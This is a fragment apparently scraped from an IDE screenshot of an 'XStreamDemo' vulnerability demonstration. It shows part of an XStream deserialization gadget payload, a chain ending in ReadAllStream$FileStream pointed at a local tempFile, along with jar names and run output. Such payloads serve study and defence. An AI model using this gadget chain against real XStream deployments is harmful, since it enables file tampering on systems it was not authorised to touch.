 名称
xmlpull-xpp3-1.1.4c.jar
xmlpull-xpp3-1.1.4c.jar.zip
6 " <jdk.nashorn.internal.objects.NativeString>\n" +
7 " <flags>0</flags>\n" +
8 " <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
9 " <dataHandler>\n" +
10 " <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
11 " <contentType>text/plain</contentType>\n" +
12 " <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'>\n" +
13 " <tempFile>C:\\Users\\Administrator\\Desktop\\2021-09-15_技术分享\\依赖库\\test.txt</tempFile>\n"
14 " </is>\n" +
15 " </dataSource>\n" +
Run: XStreamDemo
"C:\Program Files\Java\jdk1.8.0_05\bin\java.exe" ...
Security framework of XStream not explicitly initialized, using predefined black list on your own risk.
Process finished with exit code 0
Structure